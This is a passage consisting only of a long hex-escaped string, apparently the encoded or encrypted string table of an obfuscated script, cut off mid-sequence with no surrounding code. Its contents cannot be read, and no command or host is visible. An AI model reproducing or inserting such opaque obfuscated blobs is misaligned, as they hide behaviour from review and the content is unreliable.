\x7a\x43\x6d\x4d\x4b\x49\x77\x37\x6a\x43\x6e\x73\x4f\x47\x77\x35\x64\x71\x77\x36\x74\x52\x77\x70\x31\x46\x4d\x38\x4f\x42\x61\x51\x52\x6c\x77\x70\x63\x2b\x50\x63\x4b\x33\x4d\x68\x74\x46\x56\x47\x51\x50\x77\x6f\x6a\x43\x75\x73\x4b\x6d\x63\x63\x4f\x4d\x77\x36\x74\x30\x77\x37\x42\x63\x77\x71\x55\x7a\x77\x6f\x48\x44\x6b\x68\x7a\x44\x6f\x73\x4f\x31\x4b\x4d\x4f\x76\x77\x35\x41\x61\x77\x36\x58\x44\x6d\x63\x4b\x36\x77\x72\x73\x4d\x4d\x46\x33\x43\x6a\x6b\x76\x44\x68\x45\x39\x4d\x77\x71\x66\x44\x68\x6e\x7a\x43\x76\x42\x73\x73\x5a\x4d\x4f\x42\x77\x35\x46\x33\x4b\x69\x44\x43\x67\x44\x51\x78\x65\x73\x4b\x39\x42\x42\x72\x43\x67\x38\x4b\x58\x77\x72\x50\x43\x67\x48\x55\x33\x41\x38\x4f\x5a\x77\x70\x72\x43\x71\x38\x4f\x4f\x45\x63\x4b\x36\x4b\x63\x4f\x51\x77\x37\x41\x46\x58\x6a\x41\x36\x35\x4c\x69\x6e\x35\x36\x75\x6b\x35\x59\x32\x67\x35\x4c\x32\x31\x4e\x4d\x4f\x35\x77\x72\x37\x44\x73\x38\x4f\x67\x59\x51\x6e\x44\x6b\x6c\x48\x43\x6a\x68\x52\x73\x77\x35\x6f\x62\x77\x37\x50\x44\x69\x78\x78\x48\x47\x47\x74\x56\x55\x38\x4f\x48\x43\x63\x4f\x39\x61\x45\x54\x43\x6a\x68\x4e\x36\x77\x6f\x6b\x2b\x77\x36\x6f\x6b\x4d\x73\x4f\x70\x56\x38\x4b\x46\x35\x61\x57\x57\x35\x4c\x6d\x77\x35\x61\x36\x39\x35\x70\x61\x73\x35\x59\x36\x67\x35\x4c\x32\x79\x37\x37\x32\x72\x35\x6f\x79\x32\x36\x61\x71\x68\x35\x5a\x69\x52\x36\x5a\x71\x51\x35\x62\x65\x35\x35\x4c\x2b\x58\x35\x70\x65\x33\x35\x34\x36\x51\x5a\x4d\x4b\x30\x53\x6d\x7a\x44\x72\x63\x4b\x63\x77\x37\x33\x43\x74\x67\x6e\x44\x73\x67\x7a\x44\x6f\x38\x4f\x76\x77\x70\x4e\x73\x4d\x63\x4b\x35\x4a\x54\x6e\x44\x68\x63\x4f\x71\x52\x73\x4b\x65\x77\x72\x34\x76\x46\x4d\x4f\x35\x65\x67\x66\x43\x72\x30\x58\x43\x72\x73\x4f\x6d\x77\x71\x6c\x2b\x77\x71\x4c\x43\x67\x63\x4f\x34\x65\x73\x4f\x2b\x4b\x4d\x4f\x4e\x77\x34\x5a\x75\x59\x6c\x72\x44\x67\x73\x4b\x53\x65\x73\x4b\x7a\x53\x55\x55\x50\x77\x37\x35\x2f\x42\x63\x4f\x33\x4b\x38\x4b\x38\x77\x6f\x64\x41\x77\x37\x56\x66\x64\x44\x2f\x43\x6a\x31\x6e\x43\x75\x38\x4f\x71\x44\x38\x4b\x79\x77\x70\x70\x51\x59\x4d\x4b\x2f\x77\x6f\x34\x59\x5a\x69\x6a\x44\x6d\x43\x70\x4a\x51\x73\x4b\x50\x77\x37\x54\x43\x74\x4d\x4b\x37\x77\x37\x62\x44\x6d\x38\x4b\x78\x77\x6f\x37\x44\x75\x30\x78\x55\x77\x6f\x72\x44\x6e\x63\x4f\x69\x77\x72\x56\x69\x4c\x56\x51\x57\x44\x63\x4f\x30\x59\x44\x4c\x44\x69\x30\x51\x4a\x4e\x73\x4b\x7a\x48\x4d\x4f\x66\x77\x71\x78\x78\x77\x6f\x66\x43\x72\x6b\x6e\x44\x67\x46\x38\x33\x77\x6f\x54\x43\x68\x4d\x4b\x76\x77\x34\x66\x43\x72\x6d\x72\x44\x74\x73\x4f\x41\x77\x70\x58\x43\x69\x69\x55\x6f\x50\x4d\x4f\x48\x4b\x63\x4f\x56\x50\x30\x62\x43\x73\x79\x37\x43\x6a\x30\x39\x53\x42\x52\x55\x6f\x64\x77\x35\x2b\x77\x34\x73\x4b\x77\x37\x70\x62\x77\x6f\x7a\x43\x6d\x73\x4f\x74\x5a\x73\x4b\x36\x49\x6b\x50\x44\x70\x54\x78\x30\x77\x6f\x38\x65\x4b\x4d\x4b\x59\x49\x67\x54\x44\x6a\x38\x4b\x39\x47\x69\x6e\x43\x70\x54\x6b\x54\x77\x35\x58\x43\x68\x79\x34\x58\x4c\x32\x46\x4a\x77\x34\x7a\x43\x73\x38\x4f\x58\x77\x71\x50\x44\x6e\x38\x4f\x73\x57\x41\x66\x44\x70\x4d\x4f\x42\x61\x38\x4b\x47\x77\x71\x64\x64\x66\x73\x4f\x31\x77\x72\x42\x7a\x77\x70\x76\x43\x74\x6e\x4d\x4c\x44\x32\x35\x6b\x4e\x4d\x4b\x45\x47\x73\x4f\x36\x48\x57\x54\x44\x6a\x73\x4f\x4c\x77\x71\x76\x44\x69\x41\x4c\x44\x6a\x48\x76\x43\x68\x54\x41\x51\x77\x72\x30\x72\x77\x72\x54\x44\x71\x78\x48\x43\x74\x73\x4b\x4c\x46\x43\x68\x38\x47\x6e\x35\x49\x77\x34\x58\x43\x69\x4d\x4b\x71\x50\x56\x33\x44\x74\x38\x4f\x4d\x65\x38\x4f\x51\x77\x70\x66\x43\x74\x6a\x5a\x56\x46\x38\x4b\x43\x56\x54\x68\x6e\x77\x71\x34\x79\x77\x71\x52\x62\x77\x71\x4e\x6b\x77\x71\x4d\x7a\x50\x38\x4b\x53\x77\x34\x33\x44\x67\x55\x51\x4b\x77\x70\x67\x44\x65\x31\x35\x2b\x4e\x38\x4f\x44\x4c\x78\x6a\x43\x6a\x73\x4f\x4a\x77\x35\x37\x44\x70\x48\x78\x5a\x65\x47\x72\x43\x69\x33\x48\x43\x67\x4d\x4f\x53\x4f\x6d\x33\x43\x70\x63\x4f\x47\x42\x46\x76\x44\x71\x38\x4b\x6a\x59\x38\x4f\x77\x45\x55\x50\x44\x6f\x63\x4f\x79\x59\x58\x6a\x44\x6a\x67\x6a\x44\x73\x47\x48\x43\x76\x63\x4b\x71\x46\x78\x6e\x43\x67\x6c\x74\x36\x56\x38\x4b\x43\x41\x63\x4f\x6b\x77\x6f\x76\x44\x6c\x31\x7a\x43\x69\x68\x67\x2f\x77\x6f\x72\x44\x70\x56\x30\x58\x66\x43\x44\x44\x6c\x6a\x66\x43\x67\x6e\x6a\x44\x6d\x73\x4b\x6e\x4f\x41\x6a\x43\x69\x63\x4b\x41\x65\x73\x4b\x67\x77\x37\x66\x44\x72\x63\x4f\x69\x4c\x4d\x4b\x70\x77\x36\x35\x36\x62\x32\x51\x47\x77\x35\x37\x43\x6f\x38\x4f\x69\x54\x77\x52\x53\x61\x6c\x35\x69\x47\x57\x46\x4d\x62\x41\x63\x6c\x4d\x63\x4f\x6b\x52\x57\x55\x31\x62\x6e\x6a\x44\x73\x43\x46\x75\x77\x6f\x68\x49\x66\x51\x6e\x43\x6b\x38\x4f\x4d\x43\x38\x4f\x46\x77\x34\x6e\x44\x69\x79\x4c\x43\x68\x73\x4b\x68\x4d\x73\x4b\x7a\x65\x38\x4b\x7a\x66\x42\x54\x44\x76\x63\x4f\x39\x77\x36\x37\x44\x6b\x33\x66\x43\x6c\x63\x4f\x61\x77\x6f\x50\x44\x73\x38\x4b\x6e\x4f\x63\x4f\x59\x77\x70\x4c\x43\x6d\x31\x33\x43\x75\x73\x4f\x45\x65\x51\x38\x6a\x5a\x6c\x49\x45\x77\x36\x52\x66\x77\x34\x6c\x2b\x54\x73\x4b\x57\x4c\x73\x4f\x37\x4a\x4d\x4b\x67\x77\x34\x2f\x43\x6c\x52\x4e\x4f\x77\x6f\x77\x41\x50\x38\x4b\x74\x77\x34\x6c\x2f\x77\x34\x4d\x2f\x61\x79\x73\x6c\x43\x51\x52\x4b\x4a\x47\x2f\x43\x74\x73\x4b\x42\x77\x34\x4c\x43\x72\x38\x4f\x6e\x77\x70\x46\x37\x45\x67\x66\x43\x68\x41\x37\x43\x71\x44\x62\x44\x67\x45\x38\x2b\x49\x79\x7a\x43\x71\x4d\x4f\x65\x4a\x63\x4f\x4c\x77\x37\x6a\x44\x68\x41\x52\x49\x77\x37\x66\x44\x6f\x31\x58\x43\x72\x47\x62\x44\x6a\x63\x4b\x7a\x77\x34\x6e\x44\x75\x63\x4b\x53\x4a\x45\x49\x69\x42\x4d\x4f\x30\x77\x37\x7a\x44\x70\x73\x4f\x51\x4a\x57\x76\x44\x69\x56\x4c\x44\x6d\x4d\x4b\x57\x77\x70\x5a\x76\x77\x36\x73\x47\x77\x36\x73\x75\x58\x4d\x4b\x4e\x42\x67\x54\x43\x6a\x73\x4f\x2b\x49\x4d\x4f\x6b\x77\x34\x37\x43\x73\x45\x72\x44\x6b\x58\x6a\x44\x68\x73\x4b\x7a\x41\x4d\x4b\x41\x77\x71\x68\x71\x77\x34\x66\x44\x71\x67\x62\x43\x68\x38\x4b\x67\x65\x6b\x4a\x6a\x43\x78\x45\x7a\x77\x70\x48\x43\x75\x63\x4b\x4e\x77\x71\x7a\x43\x67\x73\x4b\x63\x77\x34\x4c\x44\x72\x4d\x4f\x62\x54\x78\x4e\x50\x77\x35\x77\x65\x77\x34\x54\x43\x71\x51\x62\x43\x6d\x51\x56\x4f\x77\x72\x4e\x45\x45\x38\x4b\x72\x51\x58\x50\x44\x68\x38\x4f\x76\x77\x72\x78\x35\x64\x38\x4f\x64\x77\x70\x2f\x44\x6c\x4d\x4f\x79\x4d\x73\x4f\x6f\x64\x6b\x66\x44\x68\x56\x37\x44\x67\x73\x4f\x33\x77\x70\x4d\x61\x77\x72\x4d\x66\x4e\x54\x33\x44\x6e\x38\x4f\x4d\x5a\x7a\x2f\x43\x6c\x73\x4b\x54\x77\x6f\x62\x44\x73\x73\x4b\x32\x77\x72\x68\x6a\x65\x73\x4b\x54\x77\x34\x33\x43\x69\x38\x4b\x48\x77\x34\x51\x65\x35\x70\x71\x6c\x36\x49\x4f\x58\x35\x59\x71\x66\x35\x59\x57\x75\x77\x71\x68\x4c\x77\x34\x51\x6d\x57\x6d\x6e\x43\x73\x38\x4f\x4d\x47\x67\x58\x43\x74\x30\x6a\x44\x74\x55\x54\x44\x69\x38\x4f\x65\x77\x37\x33\x43\x67\x63\x4f\x62\x47\x41\x50\x44\x6c\x73\x4f\x78\x56\x32\x77\x43\x77\x71\x37\x43\x71\x4d\x4f\x46\x77\x72\x2f\x43\x6b\x51\x6f\x4c\x64\x73\x4f\x59\x77\x72\x66\x44\x6c\x63\x4f\x2f\x77\x70\x41\x2f\x36\x4c\x36\x5a\x35\x59\x6d\x47\x35\x59\x65\x76\x35\x4c\x79\x30\x35\x5a\x4b\x62\x35\x70\x65\x6c\x35\x6f\x32\x4f\x35\x59\x6d\x38\x35\x70\x36\x35\x35\x59\x6d\x73\x36\x49\x4b\x79\x59\x4d\x4b\x6c\x77\x70\x6b\x62\x46\x51\x4e\x4e\x53\x57\x70\x2f\x77\x70\x6f\x4b\x4d\x48\x72\x44\x76\x4d\x4b\x4f\x5a\x63\x4b\x6f\x77\x34\x30\x76\x63\x77\x45\x48\x55\x6e\x6f\x46\x52\x63\x4f\x66\x77\x35\x38\x41\x77\x34\x30\x56\x77\x6f\x46\x55\x62\x38\x4b\x42\x77\x36\x72\x44\x73\x63\x4b\x59\x4b\x63\x4f\x72\x4a\x43\x6e\x44\x76\x63\x4f\x61\x50\x44\x6a\x44\x73\x4d\x4f\x76\x77\x34\x4a\x48\x77\x36\x6b\x43\x45\x69\x77\x34\x43\x63\x4f\x32\x77\x34\x42\x54\x77\x34\x64\x35\x48\x47\x4e\x74\x77\x71\x78\x4a\x77\x36\x42\x32\x4d\x57\x77\x51\x45\x63\x4b\x67\x77\x34\x2f\x44\x68\x68\x46\x33\x77\x37\x58\x43\x67\x63\x4f\x55\x47\x73\x4b\x46\x77\x71\x56\x70\x62\x63\x4f\x6d\x77\x34\x31\x78\x77\x34\x4a\x37\x77\x70\x74\x70\x77\x6f\x4c\x44\x69\x45\x6e\x44\x6c\x4d\x4b\x46\x47\x52\x6f\x34\x77\x35\x50\x43\x67\x4d\x4b\x69\x77\x72\x34\x37\x43\x44\x70\x30\x48\x63\x4b\x48\x77\x37\x50\x43\x6c\x73\x4f\x6e\x77\x35\x58\x43\x68\x73\x4f\x47\x4e\x30\x7a\x44\x6e\x4d\x4b\x33\x77\x71\x50\x43\x76\x52\x58\x43\x67\x4d\x4b\x63\x77\x72\x72\x44\x6f\x73\x4f\x4a\x4b\x38\x4f\x7a\x77\x71\x62\x43\x6e\x77\x44\x43\x6f\x67\x2f\x43\x6c\x73\x4f\x41\x50\x4d\x4b\x2f\x77\x71\x73\x7a\x56\x78\x34\x57\x77\x71\x54\x44\x74\x32\x30\x68\x58\x4d\x4b\x41\x50\x38\x4f\x6a\x77\x6f\x6b\x56\x62\x73\x4b\x44\x5a\x73\x4f\x73\x77\x34\x6e\x44\x75\x38\x4b\x33\x77\x34\x70\x6e\x50\x52\x2f\x44\x76\x78\x48\x43\x76\x73\x4b\x54\x77\x71\x56\x59\x59\x67\x4d\x75\x77\x37\x73\x6b\x4d\x38\x4b\x77\x59\x48\x31\x6b\x47\x63\x4f\x50\x42\x78\x76\x44\x69\x73\x4b\x66\x77\x34\x46\x55\x51\x6a\x77\x65\x77\x6f\x7a\x44\x76\x4d\x4b\x79\x64\x47\x44\x44\x71\x6d\x38\x52\x49\x47\x38\x32\x77\x35\x48\x43\x74\x73\x4f\x35\x77\x72\x4a\x43\x77\x34\x70\x79\x59\x38\x4b\x57\x77\x71\x52\x39\x77\x72\x34\x35\x48\x38\x4b\x62\x77\x71\x48\x43\x67\x38\x4f\x6a\x77\x37\x70\x49\x48\x6b\x63\x76\x77\x36\x54\x44\x6f\x73\x4b\x52\x63\x38\x4f\x6f\x77\x35\x74\x6f\x43\x38\x4f\x2b\x59\x56\x37\x44\x68\x32\x62\x44\x6f\x78\x76\x43\x76\x73\x4f\x52\x41\x6d\x58\x43\x6b\x58\x48\x44\x6f\x73\x4b\x44\x77\x6f\x2f\x44\x68\x77\x52\x70\x77\x35\x76\x43\x70\x30\x58\x44\x72\x4d\x4b\x54\x52\x63\x4f\x73\x77\x71\x35\x7a\x42\x4d\x4b\x43\x62\x6d\x4e\x69\x77\x34\x66\x44\x71\x38\x4b\x68\x50\x73\x4b\x65\x77\x36\x62\x44\x6a\x4d\x4b\x70\x53\x58\x74\x4f\x77\x72\x6a\x43\x6e\x51\x33\x43\x6d\x67\x2f\x44\x6a\x6b\x6c\x66\x77\x70\x77\x58\x77\x37\x66\x43\x72\x38\x4f\x31\x59\x63\x4f\x73\x77\x35\x68\x4d\x41\x4d\x4f\x39\x66\x31\x73\x4b\x77\x71\x39\x63\x77\x35\x44\x44\x69\x73\x4f\x44\x4c\x69\x55\x43\x77\x6f\x4a\x4f\x77\x71\x51\x69\x77\x72\x48\x44\x71\x63\x4b\x42\x77\x71\x35\x6c\x77\x71\x66\x44\x6f\x47\x68\x67\x43\x79\x76\x43\x71\x73\x4b\x67\x77\x37\x66\x44\x6e\x77\x7a\x43\x75\x33\x58\x44\x69\x32\x63\x6d\x66\x73\x4b\x6f\x77\x36\x54\x44\x6e\x73\x4f\x39\x77\x72\x7a\x43\x68\x42\x56\x34\x47\x38\x4b\x44\x77\x34\x34\x43\x77\x70\x76\x43\x73\x42\x44\x44\x73\x78\x52\x52\x77\x6f\x6c\x7a\x77\x70\x54\x43\x72\x48\x59\x62\x77\x37\x73\x45\x4a\x6e\x4c\x44\x71\x48\x50\x44\x69\x43\x42\x6c\x77\x35\x78\x4a\x5a\x6a\x2f\x44\x69\x6c\x54\x44\x6f\x6a\x37\x43\x67\x63\x4f\x39\x77\x34\x51\x78\x49\x6a\x48\x44\x6a\x63\x4f\x45\x4c\x63\x4b\x64\x77\x6f\x4c\x43\x6c\x73\x4f\x4f\x77\x35\x59\x63\x4b\x38\x4f\x46\x4c\x68\x77\x77\x41\x38\x4f\x52\x48\x78\x7a\x43\x71\x79\x63\x67\x50\x6d\x74\x42\x77\x35\x52\x42\x64\x38\x4b\x4e\x77\x36\x55\x70\x66\x4d\x4b\x56\x4f\x33\x6e\x43\x6f\x38\x4b\x62\x77\x36\x51\x2b\x58\x6d\x6e\x43\x6b\x51\x70\x7a\x77\x36\x6e\x43\x6d\x7a\x39\x36\x77\x6f\x4a\x43\x77\x72\x4c\x44\x6c\x38\x4b\x57\x77\x70\x2f\x44\x6d\x68\x74\x32\x77\x70\x63\x2b\x77\x35\x44\x44\x6f\x73\x4f\x51\x77\x35\x58\x43\x6a\x6b\x77\x54\x50\x4d\x4b\x49\x65\x43\x58\x44\x71\x38\x4f\x2b\x77\x37\x33\x44\x6b\x46\x4c\x44\x68\x63\x4b\x63\x77\x72\x6a\x43\x72\x73\x4b\x61\x55\x47\x50\x44\x72\x6e\x68\x51\x77\x71\x76\x43\x6b\x43\x66\x44\x6b\x63\x4f\x45\x41\x73\x4b\x34\x45\x78\x39\x4e\x5a\x38\x4f\x6b\x77\x71\x6a\x44\x6f\x63\x4b\x77\x59\x56\x76\x43\x67\x68\x4a\x68\x77\x70\x4e\x6b\x77\x71\x66\x44\x67\x73\x4f\x4c\x54\x77\x44\x44\x76\x73\x4f\x6b\x77\x35\x54\x43\x6a\x4d\x4f\x6b\x56\x78\x56\x45\x4b\x63\x4b\x65\x77\x6f\x48\x43\x70\x67\x72\x43\x69\x38\x4f\x42\x57\x73\x4b\x54\x77\x36\x31\x2f\x77\x36\x55\x37\x77\x72\x5a\x36\x77\x72\x63\x41\x77\x6f\x66\x43\x72\x4d\x4b\x56\x58\x4d\x4b\x6c\x77\x35\x6a\x43\x75\x73\x4f\x76\x48\x6e\x46\x58\x52\x77\x4c\x44\x67\x73\x4b\x45\x57\x32\x6e\x44\x69\x48\x58\x43\x75\x73\x4f\x67\x4e\x73\x4b\x4d\x77\x34\x73\x2f\x53\x32\x6f\x42\x56\x73\x4b\x68\x59\x6a\x44\x43\x69\x44\x62\x43\x74\x63\x4f\x62\x51\x68\x62\x44\x74\x38\x4b\x68\x59\x4d\x4b\x61\x77\x71\x66\x43\x70\x44\x6a\x44\x6c\x55\x6a\x43\x73\x4d\x4b\x36\x55\x6e\x50\x43\x6e\x73\x4b\x74\x57\x31\x7a\x43\x68\x6e\x56\x39\x55\x41\x50\x44\x6a\x46\x50\x44\x72\x65\x57\x6d\x6e\x65\x57\x37\x6a\x2b\x57\x4d\x70\x2b\x61\x58\x76\x75\x61\x50\x70\x4d\x4b\x77\x62\x52\x45\x71\x5a\x42\x37\x44\x6b\x63\x4b\x72\x4e\x31\x76\x43\x74\x7a\x31\x4a\x77\x35\x54\x43\x76\x63\x4b\x77\x4b\x58\x44\x44\x67\x42\x74\x79\x77\x71\x7a\x44\x6b\x68\x7a\x44\x6d\x67\x34\x73\x48\x38\x4b\x74\x77\x34\x5a\x2b\x42\x73\x4b\x6d\x58\x63\x4b\x53\x47\x63\x4f\x54\x77\x36\x5a\x46\x48\x6e\x33\x43\x6b\x6b\x6b\x5a\x77\x35\x37\x6a\x67\x6f\x50\x44\x6b\x43\x6c\x75\x34\x34\x4b\x68\x52\x77\x37\x44\x67\x73\x4b\x4b\x77\x6f\x68\x30\x77\x36\x37\x6a\x67\x70\x48\x43\x72\x38\x4b\x65\x4c\x75\x57\x47\x68\x2b\x69\x6d\x73\x2b\x65\x62\x71\x6c\x45\x43\x77\x6f\x66\x43\x70\x63\x4b\x62\x77\x34\x30\x38\x77\x70\x72\x43\x6a\x38\x4b\x4d\x77\x71\x63\x64\x77\x36\x4a\x49\x77\x72\x77\x45\x77\x71\x54\x44\x73\x73\x4b\x70\x4d\x68\x66\x43\x76\x73\x4b\x6e\x59\x41\x4c\x43\x71\x48\x50\x44\x74\x63\x4f\x73\x55\x73\x4b\x77\x65\x68\x4c\x44\x6c\x4d\x4f\x70\x47\x4d\x4f\x31\x64\x38\x4b\x74\x48\x4d\x4f\x72\x77\x37\x50\x44\x6c\x73\x4f\x47\x77\x37\x50\x44\x71\x63\x4f\x45\x5a\x38\x4f\x4b\x77\x71\x45\x68\x46\x30\x48\x44\x73\x52\x66\x44\x73\x4d\x4f\x47\x55\x44\x76\x43\x6f\x54\x50\x44\x6f\x38\x4b\x68\x46\x38\x4f\x30\x77\x34\x58\x44\x75\x31\x73\x65\x77\x70\x6a\x43\x70\x6b\x73\x70\x61\x45\x45\x49\x64\x38\x4b\x6a\x46\x6d\x38\x66\x4c\x46\x39\x6c\x77\x72\x2f\x44\x76\x6d\x5a\x36\x47\x67\x38\x2f\x48\x41\x39\x75\x4e\x33\x68\x45\x77\x35\x50\x44\x67\x4d\x4b\x61\x50\x47\x49\x4c\x77\x35\x70\x71\x77\x34\x72\x44\x6c\x73\x4b\x31\x77\x71\x4d\x36\x77\x37\x6a\x43\x71\x73\x4f\x36\x77\x37\x39\x75\x77\x70\x58\x43\x71\x73\x4b\x70\x51\x6c\x6a\x44\x6a\x52\x30\x4a\x77\x70\x49\x38\x77\x35\x66\x44\x75\x58\x2f\x44\x6e\x46\x2f\x44\x6d\x38\x4b\x46\x77\x34\x31\x46\x41\x38\x4f\x62\x58\x48\x6b\x73\x77\x72\x34\x58\x57\x4d\x4b\x4e\x5a\x7a\x48\x44\x6e\x45\x7a\x43\x70\x6b\x4e\x46\x56\x6d\x62\x44\x6e\x51\x44\x43\x6b\x4d\x4f\x78\x77\x6f\x62\x44\x67\x38\x4f\x54\x4e\x38\x4b\x63\x77\x6f\x2f\x43\x6b\x38\x4f\x2f\x77\x34\x72\x43\x73\x4d\x4b\x67\x59\x38\x4f\x39\x77\x37\x6a\x44\x70\x63\x4f\x55\x35\x35\x57\x47\x35\x6f\x6d\x70\x36\x4b\x79\x4a\x35\x4c\x69\x6e\x4f\x6a\x50\x44\x6e\x43\x33\x43\x75\x73\x4b\x37\x77\x71\x4e\x32\x57\x4d\x4f\x53\x47\x45\x70\x63\x4a\x7a\x48\x43\x75\x4d\x4f\x30\x77\x37\x6c\x69\x65\x55\x41\x45\x46\x73\x4f\x50\x4d\x6b\x67\x65\x64\x7a\x37\x43\x71\x45\x33\x44\x73\x56\x6e\x44\x6b\x73\x4f\x36\x77\x34\x68\x38\x77\x72\x54\x44\x74\x6a\x6a\x44\x74\x4d\x4b\x59\x77\x37\x72\x43\x73\x63\x4b\x74\x77\x71\x48\x44\x6c\x6d\x52\x69\x77\x70\x64\x35\x77\x34\x4a\x4c\x77\x6f\x6e\x43\x76\x77\x78\x36\x77\x71\x49\x52\x77\x70\x64\x57\x77\x6f\x58\x44\x73\x73\x4f\x6a\x77\x36\x64\x69\x62\x69\x44\x43\x69\x63\x4f\x38\x77\x70\x52\x6e\x45\x51\x72\x43\x69\x41\x50\x44\x74\x42\x67\x43\x64\x56\x59\x4e\x77\x37\x6a\x44\x6f\x4d\x4f\x49\x44\x7a\x44\x43\x6c\x38\x4b\x68\x77\x35\x59\x34\x4c\x45\x34\x66\x53\x73\x4b\x79\x4c\x68\x74\x35\x41\x38\x4f\x4e\x77\x37\x66\x43\x70\x73\x4b\x37\x65\x38\x4f\x47\x55\x38\x4f\x43\x77\x37\x76\x43\x76\x38\x4b\x43\x77\x37\x73\x47\x55\x63\x4f\x6c\x66\x58\x31\x31\x47\x73\x4b\x63\x65\x4d\x4f\x52\x77\x70\x54\x44\x70\x73\x4b\x2b\x65\x47\x50\x44\x71\x6b\x39\x36\x77\x34\x50\x44\x70\x38\x4f\x44\x77\x35\x58\x44\x6c\x4d\x4b\x63\x77\x35\x6b\x48\x77\x72\x7a\x43\x6d\x67\x7a\x44\x6f\x73\x4b\x4f\x49\x38\x4f\x38\x77\x70\x50\x44\x74\x4d\x4b\x52\x77\x35\x33\x44\x74\x43\x48\x44\x68\x46\x52\x30\x61\x67\x76\x43\x71\x4d\x4f\x71\x4e\x56\x74\x51\x77\x71\x59\x4a\x48\x6e\x2f\x44\x68\x38\x4b\x66\x77\x34\x78\x42\x77\x36\x70\x37\x77\x70\x4c\x44\x73\x31\x54\x43\x72\x78\x6c\x67\x57\x4d\x4b\x6a\x55\x44\x4c\x43\x69\x47\x4a\x74\x77\x35\x33\x6d\x6d\x4a\x58\x6d\x69\x62\x37\x6e\x6c\x35\x62\x6f\x76\x70\x37\x6e\x6d\x34\x6a\x6d\x6e\x61\x44\x6c\x70\x4a\x72\x6e\x6d\x6f\x48\x6c\x68\x62\x2f\x6f\x74\x4a\x50\x6c\x69\x4b\x2f\x6c\x68\x4a\x7a\x6f\x76\x72\x58\x6b\x75\x49\x37\x76\x76\x59\x54\x6c\x69\x4c\x48\x6f\x67\x35\x72\x6c\x76\x6f\x7a\x6c\x70\x70\x7a\x6b\x75\x34\x44\x6e\x6c\x6f\x72\x70\x6e\x59\x33\x6e\x72\x49\x62\x6d\x74\x6f\x6e\x76\x76\x71\x44\x6c\x72\x71\x37\x6c\x68\x35\x66\x6d\x75\x4c\x44\x6f\x74\x71\x4c\x6d\x69\x36\x54\x6e\x6d\x70\x54\x6d\x6c\x49\x6e\x6c\x75\x6f\x76\x6c\x69\x4a\x4c\x6c\x68\x70\x58\x70\x6e\x70\x50\x6d\x73\x4b\x62\x6a\x67\x36\x42\x4c\x77\x37\x76\x43\x6f\x73\x4b\x44\x77\x36\x37\x43\x72\x73\x4f\x69\x48\x63\x4b\x77\x77\x35\x37\x44\x6d\x7a\x6c\x6c\x64\x73\x4b\x70\x48\x77\x50\x44\x75\x47\x72\x44\x6a\x38\x4b\x65\x57\x63\x4f\x42\x4e\x63\x4b\x30\x56\x6a\x38\x67\x77\x36\x77\x71\x77\x34\x59\x5a\x42\x63\x4f\x4f\x77\x70\x38\x6e\x50\x4d\x4b\x39\x77\x36\x37\x44\x6d\x6c\x4a\x69\x77\x36\x6e\x43\x71\x73\x4f\x62\x77\x34\x6b\x69\x77\x36\x38\x31\x77\x37\x33\x69\x67\x61\x34\x54\x35\x62\x36\x32\x35\x59\x61\x50\x35\x35\x61\x63\x37\x37\x32\x65\x35\x4c\x2b\x64\x35\x4c\x6d\x46\x35\x36\x32\x43\x35\x35\x47\x42\x36\x49\x47\x72\x64\x53\x2f\x43\x70\x63\x4f\x54\x49\x4d\x4b\x6f\x48\x4d\x4b\x6b\x77\x36\x42\x31\x77\x36\x62\x43\x69\x4d\x4f\x43\x77\x6f\x44\x43\x6c\x33\x6a\x44\x6b\x42\x76\x44\x68\x73\x4f\x45\x77\x37\x66\x43\x76\x6e\x64\x42\x77\x35\x6a\x43\x6f\x6d\x66\x43\x6c\x38\x4f\x62\x42\x46\x39\x39\x4c\x78\x51\x57\x77\x71\x4c\x44\x70\x6e\x66\x43\x6f\x6a\x41\x7a\x41\x73\x4b\x65\x77\x70\x38\x50\x77\x36\x31\x75\x46\x38\x4f\x50\x77\x36\x58\x44\x73\x78\x64\x63\x77\x71\x73\x51\x4a\x48\x66\x44\x6a\x77\x72\x44\x6c\x30\x6e\x43\x73\x38\x4b\x55\x41\x4d\x4b\x47\x77\x36\x73\x41\x77\x36\x58\x44\x71\x38\x4f\x56\x51\x73\x4f\x48\x51\x63\x4f\x6d\x61\x63\x4b\x6c\x77\x37\x2f\x43\x67\x4d\x4f\x73\x77\x37\x66\x43\x71\x63\x4b\x5a\x49\x63\x4f\x69\x77\x34\x48\x43\x72\x46\x5a\x45\x77\x36\x33\x44\x67\x44\x62\x43\x76\x7a\x2f\x44\x6d\x58\x48\x44\x6d\x42\x67\x58\x77\x71\x6b\x37\x77\x37\x54\x43\x6d\x73\x4b\x47\x61\x73\x4b\x47\x62\x73\x4f\x79\x77\x71\x72\x44\x69\x73\x4f\x63\x77\x70\x50\x43\x6d\x53\x6a\x44\x6c\x44\x35\x52\x77\x71\x74\x52\x77\x36\x2f\x44\x76\x41\x51\x34\x45\x63\x4b\x63\x77\x6f\x46\x66\x77\x37\x4c\x44\x67\x63\x4b\x32\x77\x35\x66\x44\x72\x41\x37\x44\x72\x38\x4b\x77\x77\x35\x44\x6b\x76\x4b\x54\x6b\x75\x34\x48\x6b\x75\x70\x48\x6c\x6b\x4a\x58\x6c\x72\x71\x50\x6e\x6c\x37\x48\x76\x76\x71\x4c\x44\x6e\x7a\x37\x43\x72\x73\x4b\x79\x61\x31\x6a\x44\x69\x4d\x4f\x66\x55\x73\x4f\x53\x35\x35\x75\x59\x35\x59\x65\x42\x36\x4c\x53\x57\x35\x4c\x79\x51\x35\x35\x57\x63\x35\x5a\x47\x53\x35\x4c\x69\x4a\x35\x5a\x43\x5a\x35\x71\x2b\x58\x35\x59\x71\x63\x36\x49\x43\x4e\x36\x4b\x36\x39\x35\x6f\x6d\x4c\x35\x59\x36\x6e\x35\x4c\x75\x73\x35\x5a\x79\x6a\x35\x4c\x75\x42\x35\x5a\x4f\x75\x36\x4b\x79\x36\x35\x61\x57\x43\x36\x5a\x65\x49\x35\x70\x61\x70\x35\x37\x36\x70\x35\x59\x75\x6c\x35\x6f\x36\x71\x37\x37\x36\x4f\x36\x5a\x2b\x6b\x35\x62\x75\x48\x35\x70\x65\x58\x35\x4c\x36\x44\x34\x34\x4b\x42\x77\x36\x50\x44\x6f\x73\x4f\x44\x65\x43\x44\x44\x73\x6e\x76\x43\x70\x7a\x55\x7a\x46\x4d\x4f\x32\x77\x34\x41\x4f\x5a\x4d\x4f\x74\x77\x36\x50\x44\x6b\x38\x4f\x48\x65\x73\x4b\x56\x77\x36\x2f\x43\x69\x44\x62\x43\x6c\x32\x6a\x43\x69\x54\x72\x44\x74\x63\x4f\x62\x4d\x47\x72\x44\x6b\x4d\x4b\x65\x77\x6f\x73\